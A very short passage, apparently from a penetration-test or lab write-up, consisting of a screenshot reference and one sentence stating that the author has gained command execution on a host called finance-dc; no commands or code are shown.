

And it can be seen that I have command execution on finance-dc.